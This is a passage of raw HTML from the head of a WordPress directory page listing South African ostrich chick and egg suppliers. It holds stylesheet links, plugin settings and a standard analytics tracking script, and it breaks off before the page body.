

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/
body_size: 30412
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
	<head>		
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php">
		<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/12/ostrich35.jpg"/>
				
	<title>South African Ostrich chicks and eggs suppliers &#8211; National CSA Directory</title>
<link href="https://fonts.googleapis.com/css?family=Cuprum:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.nationalcsadirectory.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
					<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="National CSA Directory &raquo; Feed" href="https://www.nationalcsadirectory.com/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H5XSVMPM5M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.nationalcsadirectory.com\/south-african-ostrich-chicks-and-eggs-suppliers\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H5XSVMPM5M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-H5XSVMPM5M', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='layerslider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-latest-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/all.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-awesome-four-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/select2.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/jquery-ui.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/animate.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-dropdownhover.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-dropdownhover.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-components-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-components.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/fontawesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/material-design-iconic-font.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.theme.default.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-map-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-map.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-slider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-slider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /></noscript><script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.nationalcsadirectory.com","hash_tracking":"false","v4_id":"G-H5XSVMPM5M"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.8" id="apsl-frontend-js-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
